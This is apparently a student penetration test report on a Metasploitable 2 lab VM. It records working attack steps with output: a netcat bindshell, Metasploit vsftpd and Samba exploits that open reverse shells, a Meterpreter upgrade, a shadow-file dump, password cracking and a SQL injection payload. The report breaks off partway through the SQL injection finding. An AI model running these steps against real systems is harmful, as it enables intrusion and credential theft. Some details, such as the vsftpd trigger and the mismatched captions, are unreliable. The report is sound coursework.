

PENETRATION TEST REPORT

Metasploitable 2 – Infrastructure Assessment

⚠ CONFIDENTIAL — RESTRICTED DISTRIBUTION ⚠

REPORT CLASSIFICATION	CONFIDENTIAL
TARGET SYSTEM	Metasploitable 2
TARGET IP ADDRESS	192.168.56.104
ATTACKER MACHINE	Kali Linux – 192.168.56.101
TEST DATE	23 February 2026
TESTER	Azizul Rahman
PROGRAM	Masters of Cybersecurity
REPORT VERSION	1.0 — Final
OVERALL RISK RATING	■ CRITICAL

OVERALL RISK RATING

CRITICAL

11 Vulnerabilities · 5 Critical · Root Access Achieved via 5 Methods

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Submitted To
Satch Hegde
Assessment: Module 8 – Penetration Testing
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1. EXECUTIVE SUMMARY

A comprehensive penetration test was conducted against a Metasploitable 2 target system (192.168.56.104) from an attacker machine running Kali Linux (192.168.56.101) on an isolated VirtualBox Host-Only network. The assessment simulated a realistic internal network attack scenario, testing all major attack surfaces including network services, web applications, and post-exploitation capabilities.

The results were severe. The target system was fully compromised using multiple independent attack vectors, with root-level access achieved through 5 distinct exploitation methods within a single testing session. All 11 attack objectives were successfully completed, ranging from unauthenticated remote code execution via known CVEs to web application attacks including SQL injection and Cross-Site Scripting.

The system's overall security posture is rated CRITICAL. No meaningful security controls were observed no firewall, no intrusion detection, no patch management, and no secure configuration baseline.

1.1 Key Statistics

Metric	Value
Total Vulnerabilities Found	11
Critical Severity	5
High Severity	4
Medium Severity	2
Root Access Achieved	YES – 5 independent methods
Password Hashes Obtained	YES – all system accounts
Web App Vulnerabilities	4 (SQLi, CMDi, XSS Reflected, XSS Stored)
Time to First Root Shell	< 30 seconds

2. SCOPE & METHODOLOGY

2.1 Scope

Parameter	Details
Target IP	192.168.56.104
Target OS	Ubuntu 8.04 (Linux 2.6.24-16-server i686)
Network	192.168.56.0/24 (VirtualBox Host-Only – isolated)
Attacker IP	192.168.56.101
Attacker OS	Kali Linux 2024 (Metasploit v6.4.84)
Test Type	Black-box internal network penetration test
Authorization	Authorized lab environment – Metasploitable 2

2.2 Reconnaissance — Network Discovery

The assessment began with ARP-based network discovery using netdiscover to identify all live hosts on the subnet, followed by a comprehensive Nmap service version scan.

```
azizul_rahaman@kali: ~/Desktop$ netdiscover -i eth0
Session Actions Edit View Help
Currently scanning: Finished! | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 5 hosts. Total size: 300
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.56.1 0a:00:27:00:00:11 1 60 Unknown vendor
192.168.56.100 08:00:27:d0:22:af 1 60 PCS Systemtechnik GmbH
192.168.56.103 08:00:27:2e:f8:47 1 60 PCS Systemtechnik GmbH
192.168.56.104 08:00:27:31:39:73 1 60 PCS Systemtechnik GmbH
192.168.56.105 08:00:27:b7:5e:12 1 60 PCS Systemtechnik GmbH
[...]
netdiscover ARP scan: 5 hosts discovered on 192.168.56.0/24 including target 192.168.56.104
```

```
(azizul_rahaman㉿kali)-[~]
$ nmap -sv -O 192.168.56.100-105
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-23 05:44 CST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.100
Host is up (0.00026s latency).
All 1000 scanned ports on 192.168.56.100 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
MAC Address: 08:00:27:D0:22:AF (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: 2N Helios IP VoIP doorbell (96%), Advanced Illumination DCS-100E lighting controller (96%), AudioControl D34 00 network amplifier (96%), British Gas GS-Z3 data logger (96%), Chamberlain myQ garage door opener (96%), Daikin DKN Cloud Wi-Fi Adaptor (96%), Daysequerra M4.2SI radio (96%), Denver Electronics AC-5000W MK2 camera (96%), Eve Cam (lwIP 2.1.0 - 2.2.0) (96%), Fattek FB8-CBEH PLC Ethernet communication board (96%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop

Nmap scan report for 192.168.56.103
Host is up (0.00029s latency).
Not shown: 997 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp    open  http     Apache httpd 2.2.22 ((Debian))
111/tcp   open  rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:2E:F8:47 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap scan report for 192.168.56.104
Host is up (0.00028s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
21/tcp    open  ftp      vsftpd 2.3.4
22/tcp    open  ssh      OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp    open  telnet   Linux telnetd
25/tcp    open  smtp     Postfix smtpd
53/tcp    open  domain   ISC BIND 9.4.2
80/tcp    open  http     Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp   open  rpcbind 2 (RPC #100000)
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp   open  exec     netkit-rsh rexecd
513/tcp   open  login    OpenBSD or Solaris rlogind
514/tcp   open  shell    Netkit rshd
1099/tcp  open  java-rmi GNU Classpath grmiregistry
1524/tcp  open  bindshell Metasploitable root shell
2049/tcp  open  nfs      2-4 (RPC #100003)
2121/tcp  open  ftp      ProFTPD 1.3.1
3306/tcp  open  mysql   MySQL 5.0.51a-3ubuntu5
5432/tcp  open  postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp  open  vnc      VNC (protocol 3.3)
6000/tcp  open  X11      (access denied)
6667/tcp  open  irc      UnrealIRCd
8009/tcp  open  ajp13   Apache Jserv (Protocol v1.3)
8180/tcp  open  http    Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:31:39:73 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Nmap scan report for 192.168.56.105
Host is up (0.00024s latency).
All 1000 scanned ports on 192.168.56.105 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 08:00:27:B7:5E:12 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop

Nmap scan report for 192.168.56.101
Host is up (0.000041s latency).
All 1000 scanned ports on 192.168.56.101 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Too many fingerprints match this host to give specific OS details
Network Distance: 0 hops

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 6 IP addresses (5 hosts up) scanned in 21.82 seconds

(azizul_rahaman㉿kali)-[~]
```

Nmap -sV service scan: all open ports enumerated on 192.168.56.104 revealing vsftpd 2.3.4, Samba 3.x, port 1524 bindshell, MySQL, PostgreSQL, Apache, OpenSSH

2.3 Methodology — PTES Framework

Phase	Activities	Tools Used
1. Reconnaissance	ARP scan, host discovery, network mapping	netdiscover, arp-scan
2. Scanning	Port scan, service version detection, OS fingerprint	Nmap 7.x (-sV -sC -O)
3. Exploitation	CVE exploitation, web application attacks	Metasploit, Netcat, Browser
4. Post-Exploitation	Privilege escalation, credential dumping, pivoting	John the Ripper, Meterpreter
5. Reporting	Documentation, risk rating, remediation guidance	This report

3. FINDINGS SUMMARY

#	Vulnerability	CVE	Risk	CVSS
1	Unauthenticated Root Backdoor – Port 1524	—	Critical	10.0
2	vsftpd 2.3.4 Backdoor – Remote Code Execution	CVE-2011-2523	Critical	10.0
3	Samba Usermap Script – Remote Code Execution	CVE-2007-2447	Critical	9.3
4	Default SSH Credentials + Privilege Escalation	—	Critical	9.0
5	Meterpreter Post-Exploitation	—	Critical	8.8
6	SQL Injection – DVWA (UNION-based)	—	High	8.5
7	OS Command Injection – DVWA	—	High	8.0
8	Reflected XSS + Session Cookie Theft	—	High	7.2
9	Stored XSS – Persistent Cookie Theft	—	High	6.5
10	Sensitive Data Exposure (/etc/shadow)	—	Medium	6.0
11	Sensitive Data Exposure (/etc/passwd via Web)	—	Medium	5.3

Severity	Count	Percentage
Critical	5	45%
High	4	36%
Medium	2	18%
Low	0	0%

4. DETAILED FINDINGS

Finding 1 — Unauthenticated Root Backdoor (Port 1524)


Severity	Critical
CVSS Score	10.0
Port/Service	1524/tcp – Metasploitable bindshell
CVE	N/A – Intentional backdoor

Port 1524 was found open on the target, providing an unauthenticated root shell to any connecting client. No credentials or special knowledge required a single Netcat command yielded instant root access plus full /etc/shadow dump.

```
$ nc 192.168.56.104 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
```

Netcat to port 1524: instant root shell, id=uid=0(root), /etc/shadow dumped

```
(azizul_rahaman㉿kali)-[~]
$ nc 192.168.56.104 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# whoami
root
root@metasploitable:/# cd /root
root@metasploitable:/root# cat /etc/shadow
root:$1$avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:::14684:0:99999:7:::
bin:::14684:0:99999:7:::
sys:$1$UX6BPot$Miyc3Up0zQJqz4s5wFD9l0:14742:0:99999:7:::
sync:::14684:0:99999:7:::
games:::14684:0:99999:7:::
man:::14684:0:99999:7:::
lp:::14684:0:99999:7:::
mail:::14684:0:99999:7:::
news:::14684:0:99999:7:::
uucp:::14684:0:99999:7:::
proxy:::14684:0:99999:7:::
www-data:::14684:0:99999:7:::
backup:::14684:0:99999:7:::
list:::14684:0:99999:7:::
irc:::14684:0:99999:7:::
gnats:::14684:0:99999:7:::
nobody:::14684:0:99999:7:::
libuuuid:::14684:0:99999:7:::
dhcp:::14684:0:99999:7:::
syslog:::14684:0:99999:7:::
klog:$1$f2ZVMS4k$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:::14684:0:99999:7:::
msfadmin:$1$N10Zj2$cRt/zzCW3mLtUWA.ihZja5/:14684:0:99999:7:::
bind:::14685:0:99999:7:::
postfix:::14685:0:99999:7:::
ftp:::14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUu05pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:::14685:0:99999:7:::
tomcat55:::14691:0:99999:7:::
distccd:::14698:0:99999:7:::
user:$1$HESu9xrHk.o3G93DGoXiiQKKPmUgZ0:14699:0:99999:7:::
service:$1$KR3ue7JZ$7GxELDUpR50hp6cjZ3Bu//:14715:0:99999:7:::
telnetd:::14715:0:99999:7:::
proftpd:::14727:0:99999:7:::
statd:::15474:0:99999:7:::
root@metasploitable:/root#
```



```
(azizul_rahaman㉿kali)-[~]
└─$ nc 192.168.56.104 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# whoami
root
root@metasploitable:/# cd /root
root@metasploitable:/root# cat /etc/shadow
root:$1$/avpfBj1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BP0t$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid!:14684:0:99999:7:::
dhcp*:14684:0:99999:7:::
syslog*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind*:14685:0:99999:7:::
postfix*:14685:0:99999:7:::
ftp*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUu05pAoUvfJhfcYe/:14685:0:99999:7:::
mysql!:14685:0:99999:7:::
tomcat55:**:14691:0:99999:7:::
distccd*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$K3ue7JZ$7GxEldupr50hp6cjZ3Bu//:14715:0:99999:7:::
telnetd*:14715:0:99999:7:::
proftpd*:14727:0:99999:7:::
statd*:15474:0:99999:7:::
root@metasploitable:/root# exit
exit

(azizul_rahaman㉿kali)-[~]
└─$
```

Full /etc/shadow contents obtained via root backdoor showing all system password hashes

Remediation: Close port 1524 via firewall immediately. Audit all listening services. Implement iptables/ufw baseline deny policy.

Finding 2 — vsftpd 2.3.4 Backdoor (CVE-2011-2523)

Severity	Critical
CVSS Score	10.0
Port/Service	21/tcp – vsftpd 2.3.4
CVE	CVE-2011-2523

vsftpd 2.3.4 contains a malicious backdoor inserted into the source distribution in 2011. When a username containing `azizul_rahaman` is submitted during FTP authentication, the backdoor opens a root shell on port 6200.

```
(azizul_rahaman㉿kali)-[~]
└─$ ls /usr/share/wordlists/
amass  dirbuster  fasttrack.txt  john.lst  metasploit  rockyou.txt.gz  wfuzz
dirb   dnsmap.txt  fern-wifi    legion    nmap.lst   sqlmap.txt  wifite.txt
└─$
```

Wordlist directory: `rockyou.txt.gz` present for password cracking phase

```
(azizul_rahaman㉿kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
└─$
```

Wordlists at `/usr/share/wordlists/` confirmed

```
(azizul_rahaman㉿kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
└─$ cat > hashes.txt << 'EOF'
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.
msfadmin:$1$XN10Zj2c$Rt/zzCW3mltUWA.ihZjA5/
user:$1$HESu9xrH$k.o3G93DGoXIiOKkPmUgZ0
service:$1$kR3ue7JZ$7GxELDupr50hp6cjZ3Bu// 
postgres:$1$Rw35ik.x$MgOgZUu05pAoUvfJhfcYe/
EOF
└─$
```

`hashes.txt` prepared from `/etc/shadow` for John the Ripper

```
(azizul_rahaman㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Created directory: /home/azizul_rahaman/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 11 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
service      (service)
1g 0:00:01:30 DONE (2026-02-23 05:58) 0.01108g/s 156250p/s 625107c/s 625107C/s !!!0mc3t..*7;Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

John the Ripper launched with `rockyou.txt` against MD5-crypt hashes

```
(azizul_rahaman㉿kali)-[~]
$ john --show hashes.txt
service:service

1 password hash cracked, 4 left

(azizul_rahaman㉿kali)-[~]
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long hashes.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (md5crypt-long, crypt(3) $1$ (and variants) [MD5 32/64])
Remaining 4 password hashes with 4 different salts
Will run 11 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Og 0:00:00:07 1.19% (ETA: 06:10:04) Og/s 28835p/s 115366c/s 115366c/s ffantasy..falcons15
Session aborted

(azizul_rahaman㉿kali)-[~]
```

John the Ripper result: service:service cracked successfully

```
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.104:21 - Banner: 220 (vsFTPD 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling ...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:33259 → 192.168.56.104:6200) at 2026-02-23 06:08:16 -0600

id
uid=0(root) gid=0(root)
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
```

vsftpd CVE-2011-2523 via Metasploit: Session 1 opened, UID=root confirmed

Remediation: Upgrade vsftpd to 3.x. Replace FTP with SFTP. Verify all software checksums to detect supply chain tampering.

Finding 3 — Default SSH Credentials & Privilege Escalation

Severity	Critical
CVSS Score	9.0
Port/Service	22/tcp – OpenSSH 4.7p1
CVE	N/A – Configuration weakness

SSH accepted login with default credentials msfadmin:msfadmin. Once authenticated, unrestricted sudo access allowed immediate escalation to root with no additional barriers.

```
(azizul_rahaman㉿kali)-[~]
$ ssh msfadmin@192.168.56.104
Unable to negotiate with 192.168.56.104 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss

(azizul_rahaman㉿kali)-[~]
$ ssh -oHostKeyAlgorithms=+ssh-rsa msfadmin@192.168.56.104
The authenticity of host '192.168.56.104 (192.168.56.104)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.104' (RSA) to the list of known hosts.
msfadmin@192.168.56.104's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Feb 17 23:48:38 2026
msfadmin@metasploitable:~$ █
```

SSH login: msfadmin:msfadmin accepted, Ubuntu 8.04 banner confirmed

```
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Feb 17 23:48:38 2026
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/home/msfadmin# whoami
root
root@metasploitable:/home/msfadmin# █
```

sudo su: privilege escalation to root, id=id=0(root) gid=0(root)

Remediation: Enforce strong passwords. Disable password-based SSH – use key pairs only. Restrict sudo to specific commands per user.

Finding 4 — Samba Usermap Script RCE (CVE-2007-2447)

Severity	Critical
CVSS Score	9.3
Port/Service	139/445/tcp – Samba 3.0.20
CVE	CVE-2007-2447

Samba 3.0.0-3.0.25rc3 allows shell metacharacters in the username to execute arbitrary OS commands. Exploited via Metasploit resulting in an unauthenticated root reverse shell (Session 2).

```
(azizul_rahaman㉿kali)-[~]
$ msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb

# cowsay++
< metasploit >
 \   _`-
  \  (oo)
   \  (-)____)\ \
    ||----|| * 

      =[ metasploit v6.4.84-dev
+ -- ---=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads      ]
+ -- ---=[ 432 post - 49 encoders - 13 nops - 9 evasion      ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf >
```

Samba exploit setup: usermap_script module, RHOSTS=192.168.56.104, PAYLOAD=cmd/unix/reverse

```
Background session 1? [y/N] y
msf exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eqnDr0vb0Ghhgzk0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from socket B
[*] Reading from socket B
[*] B: "eqnDr0vb0Ghhgzk0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.101:4444 → 192.168.56.104:47832) at 2026-02-23 06:16:24 -060
0
```

Samba CVE-2007-2447: Session 2 opened 101:4444→104:47832, id=root confirmed

```
[*] A is input...
[*] Command shell session 2 opened (192.168.56.101:4444 → 192.168.56.104:47832) at 2026-02-23 06:16:24 -060
0

id
uid=0(root) gid=0(root)
whoami
root
hostname
metasploitable
```

Session 2 shell: uid=0(root), whoami=root, hostname=metasploitable

Remediation: Upgrade Samba to 4.x. Block SMB (139/445) at firewall if not required. Remove 'username map script' from smb.conf.

Finding 5 — Meterpreter Session & Post-Exploitation

Severity	Critical
CVSS Score	8.8
Port/Service	Session upgrade from Samba shell
CVE	N/A – Post-exploitation capability

Samba Session 2 was upgraded to a full Meterpreter session (Session 3), enabling advanced post-exploitation: file system access, process listing, network pivoting, and /etc/shadow extraction.

```
Background session 2? [y/N] y
msf exploit(multi/samba/usermap_script) > sessions -l

Active sessions
=====

```

Id	Name	Type	Information	Connection
--	--	--	--	--
1		shell cmd/unix		192.168.56.101:33259 → 192.168.56.104:6200 (192.168.56.104)
2		shell cmd/unix		192.168.56.101:4444 → 192.168.56.104:47832 (192.168.56.104)

```
msf exploit(multi/samba/usermap_script) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.101:4433
[*] Sending stage (1062760 bytes) to 192.168.56.104
[*] Meterpreter session 3 opened (192.168.56.101:4433 → 192.168.56.104:48218) at 2026-02-23 06:19:25 -0600
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(multi/samba/usermap_script) > sessions -i 3
[*] Starting interaction with 3 ...

meterpreter > 
```

sessions -u 2: Session 2 upgraded to Meterpreter Session 3, meterpreter> prompt

```

meterpreter > sysinfo
Computer : metasploitable.localdomain
OS       : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > ps
Process List
_____

```

PID	PPID	Name	Arch	User	Path
1	0	init	x86	root	/sbin/init
2	0	[kthreadd]	i686	root	
3	2	[migration/0]	i686	root	
4	2	[ksoftirqd/0]	i686	root	
5	2	[watchdog/0]	i686	root	
6	2	[events/0]	i686	root	
7	2	[khelper]	i686	root	
41	2	[kblockd/0]	i686	root	
44	2	[kacpid]	i686	root	
45	2	[kacpi_notify]	i686	root	
90	2	[kseriod]	i686	root	
129	2	[pdfflush]	i686	root	
130	2	[pdfflush]	i686	root	
131	2	[kswapd0]	i686	root	
173	2	[aio/0]	i686	root	
1129	2	[ksnapt]	i686	root	
1298	2	[ata/0]	i686	root	
1301	2	[ata_aux]	i686	root	
1308	2	[scsi_eh_0]	i686	root	
1311	2	[scsi_eh_1]	i686	root	
1328	2	[ksuspend_usbd]	i686	root	
1331	2	[khubd]	i686	root	
2059	2	[scsi_eh_2]	i686	root	
2205	2	[kjournald]	i686	root	
2359	1	udevd	x86	root	/sbin/udevd
2578	2	[kpsmoused]	i686	root	
3308	1	dhclient3	x86	dhcp	/sbin/dhclient3
3545	2	[kjournald]	i686	root	
3675	1	portmap	x86	daemon	/sbin/portmap
3691	1	rpc.statd	x86	statd	/sbin/rpc.statd
3697	2	[rpcliod/0]	i686	root	
3712	1	rpc.idmapd	x86	root	/usr/sbin/rpc.idmapd
3938	1	getty	x86	root	/sbin/getty
3939	1	getty	x86	root	/sbin/getty
3945	1	getty	x86	root	/sbin/getty
3948	1	getty	x86	root	/sbin/getty
3951	1	getty	x86	root	/sbin/getty
3987	1	syslogd	x86	syslog	/sbin/syslogd
4022	1	dd	x86	root	/bin/dd
4024	1	klogd	x86	klog	/sbin/klogd
4047	1	named	x86	bind	/usr/sbin/named
4069	1	sshd	x86	root	/usr/sbin/sshd
4145	1	mysqld_safe	x86	root	/bin/bash
4187	4145	mysqld	x86	mysql	/usr/sbin/mysql
4189	4145	logger	x86	root	/usr/bin/logger
4266	1	postgres	x86	postgres	/usr/lib/postgresql/8.3/bin/postgres
4269	4266	postgres	x86	postgres	/usr/lib/postgresql/8.3/bin/postgres
4270	4266	postgres	x86	postgres	/usr/lib/postgresql/8.3/bin/postgres
4271	4266	postgres	x86	postgres	/usr/lib/postgresql/8.3/bin/postgres
4272	4266	postgres	x86	postgres	/usr/lib/postgresql/8.3/bin/postgres
4292	1	distccd	x86	daemon	/usr/bin/distccd
4293	4292	distccd	x86	daemon	/usr/bin/distccd
4342	2	[lockd]	i686	root	
4343	2	[nfds4]	i686	root	
4344	2	[nfds]	i686	root	
4345	2	[nfds]	i686	root	
4346	2	[nfds]	i686	root	
4347	2	[nfds]	i686	root	
4348	2	[nfds]	i686	root	
4349	2	[nfds]	i686	root	
4350	2	[nfds]	i686	root	
4351	2	[nfds]	i686	root	
4355	1	rpc.mountd	x86	root	/usr/sbin/rpc.mountd
4421	1	master	x86	root	/usr/lib/postfix/master
4422	4421	pickup	x86	postfix	/usr/lib/postfix/pickup
4424	4421	qmqr	x86	postfix	/usr/lib/postfix/qmgr
4428	1	nmbd	x86	root	/usr/sbin/nmbd
4430	1	smbd	x86	root	/usr/sbin/smbd
4436	4430	smbd	x86	root	/usr/sbin/smbd
4446	1	xinetd	x86	root	/usr/sbin/xinetd
4485	1	proftpd	x86	root	/usr/sbin/proftpd
4499	1	atd	x86	root	/usr/sbin/atd
4510	1	cron	x86	root	/usr/sbin/cron
4538	1	jsvc	x86	root	/usr/bin/jsvc

Meterpreter sysinfo: full OS profile, architecture, hostname confirmed

```

meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (x86/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-] - windows/x64/meterpreter*
[-] - windows/meterpreter*
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > screenshot
[-] The "screenshot" command is not supported by this Meterpreter type (x86/linux)
meterpreter > ls /var/www
Listing: /var/www
=====
Mode          Size     Type  Last modified      Name
=====
041777/rwxrwxrwx  4096   dir   2012-05-20 14:30:29 -0500  dav
040755/rwxr-xr-x  4096   dir   2012-05-20 14:52:33 -0500  dvwa
100644/rw-r--r--  891    fil   2012-05-20 14:31:37 -0500  index.php
040755/rwxr-xr-x  4096   dir   2012-05-14 00:43:54 -0500  mutillidae
040755/rwxr-xr-x  4096   dir   2012-05-14 00:36:40 -0500  phpMyAdmin
100644/rw-r--r--  19     fil   2010-04-16 01:12:44 -0500  phpinfo.php
040755/rwxr-xr-x  4096   dir   2012-05-14 00:50:38 -0500  test
040775/rwxrwxr-x  20480  dir   2010-04-19 17:54:16 -0500  tikiwiki
040775/rwxrwxr-x  20480  dir   2010-04-16 01:17:47 -0500  tikiwiki-old
040755/rwxr-xr-x  4096   dir   2010-04-16 14:27:58 -0500  twiki
=====
meterpreter > 

```

Meterpreter shell: cat /etc/shadow – root-level file access achieved

Remediation: Remediate all three underlying exploits (Samba, vsftpd, backdoor). Implement egress filtering and network segmentation.

Finding 6 — SQL Injection (UNION-Based) — DVWA

Severity	High
CVSS Score	8.5
Port/Service	80/tcp – Apache 2.2.8 / DVWA
CVE	N/A – Application vulnerability

DVWA's SQL Injection module passes unsanitised user input directly into SQL queries. A UNION-based injection extracted all usernames and MD5 password hashes from the database.

```
Payload: 1' UNION SELECT user, password FROM users#
```

A screenshot of a Firefox browser window on a Kali Linux desktop. The title bar says 'Kali Linux' and the tab is 'Damn Vulnerable Web App'. The address bar shows '192.168.56.104/dvwa/login.php'. The DVWA logo is at the top. Below it is a login form with 'Username' and 'Password' fields, both empty. A 'Login' button is below the fields. At the bottom of the page, a message reads: 'Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project' and 'Hint: default username is "admin" with password "password"'.

DVWA login: admin:password authenticated successfully

A screenshot of a Firefox browser window on a Kali Linux desktop. The title bar says 'Kali Linux' and the tab is 'Damn Vulnerable Web App'. The address bar shows '192.168.56.104/dvwa/login.php'. The DVWA logo is at the top. Below it is a login form with 'Username' and 'Password' fields. The 'Username' field contains 'admin' and the 'Password' field contains 'password'. A 'Login' button is below the fields. At the bottom of the page, a message reads: 'Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project' and 'Hint: default username is "admin" with password "password"'.

DVWA security level set to LOW – all protections disabled

Welcome to Damn Vulnerable Web App!

